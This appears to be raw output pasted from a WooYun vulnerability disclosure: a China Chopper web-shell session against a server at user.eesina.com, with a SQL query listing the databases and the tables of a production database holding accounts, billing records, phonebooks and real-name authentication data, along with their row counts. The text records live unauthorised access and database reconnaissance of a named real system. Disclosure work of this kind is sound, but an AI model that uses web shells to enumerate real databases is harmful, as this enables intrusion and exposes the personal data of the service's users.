 中国菜刀@20100928 http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/..
配置 SELECT TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 "DATA_LENGTH",CREATE_TIME,TABLE_COLLATION FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH
执行成功!返回128行
information_schema
ACCOUNT
ACCOUNT2
E_Fax
KC_COMM
KC_DB
KC_LOG
KC_W_DB
e400
eesinacost
eframe
mysql
test
webmeeting
TABLE_NAME TABLE_ROWS DATA_LENGTH CREATE_TIME TABLE_COLLATION
feecdr 15290267 886.30700684 2009-10-19 17:08:... latin1_swedish_ci
commonlog2 14675500 615.85233307 2010-07-30 18:09:... utf8_general_ci
commonlog3 13693826 511.67206573 2010-11-15 08:09:... latin1_swedish_ci
T_OfflineMsg 8764686 1198.40439987 2010-01-11 09:02:... latin1_swedish_ci
T_Tmp_LoginLs 2083700 213.25282288 2008-01-30 22:39:... latin1_swedish_ci
commlog 1822291 1941.29650497 2009-06-10 17:57:... latin1_swedish_ci
tep_copy 1181317 80.94190598 2013-07-03 16:57:... latin1_swedish_ci
tep 723966 49.74546814 2015-08-19 14:46:... latin1_swedish_ci
T_AuthInfo2 603375 26.42176056 2008-01-30 22:39:... latin1_swedish_ci
T_BasicInfo2 603291 33.40196228 2008-07-19 09:39:... latin1_swedish_ci
T_Comm2 603244 13.98472214 2008-01-30 22:39:... latin1_swedish_ci
balance 603222 26.46275711 2010-12-16 11:50:... latin1_swedish_ci
balance_copy 516275 22.64847755 2012-03-26 10:29:... latin1_swedish_ci
msgregcode 441179 18.27838898 2010-12-31 10:26:... utf8_general_ci
T_CommHistorySM 421217 29.54016113 2008-01-30 22:39:... latin1_swedish_ci
T_PersonCfgItem 361118 8.61097336 2008-01-30 22:39:... latin1_swedish_ci
phonebook 322594 15.26211929 2011-10-26 13:44:... latin1_swedish_ci
T_UpPhotoKey 269990 10.55678368 2008-01-30 22:39:... latin1_swedish_ci
commlogtest 243129 33.66787720 2012-11-16 11:31:... latin1_swedish_ci
T_StaInfo 239974 7.55228233 2008-01-30 22:39:... latin1_swedish_ci
T_BasicInfo2_copy 175906 9.79320908 2010-07-28 10:24:... latin1_swedish_ci
T_MPhoneBindAccount 170211 11.65162659 2008-01-30 22:39:... latin1_swedish_ci
mobilecode 164518 3.79909134 2009-04-02 16:16:... latin1_swedish_ci
subcode 131322 5.00947189 2008-04-30 11:29:... latin1_swedish_ci
mobile 125547 2.90712738 2009-08-01 19:46:... latin1_swedish_ci
T_AvaNum 121627 2.46151829 2008-02-29 18:18:... latin1_swedish_ci
feecdr2 107269 11.06338120 2010-03-29 19:24:... latin1_swedish_ci
T_BindHistory 100802 4.89957428 2009-08-07 17:17:... utf8_general_ci
quicklink 98078 1.87068939 2008-07-19 09:59:... latin1_swedish_ci
T_W_UserCard 75579 2.96627426 2008-01-30 22:39:... latin1_swedish_ci
T_PersonCfgContent 70627 2.15535736 2008-01-30 22:39:... latin1_swedish_ci
wapcdr_notify 57944 23.55758667 2008-07-19 09:39:... latin1_swedish_ci
W_WapType 55518 0.68829918 2011-01-14 10:35:... latin1_swedish_ci
t_w_regphone 53422 1.22421646 2008-07-23 10:48:... latin1_swedish_ci
commvoip 47824 2.92108154 2009-11-26 15:59:... latin1_swedish_ci
T_TrueNameAuth 36287 0.89853668 2009-09-24 16:16:... utf8_general_ci
www.wooyun.org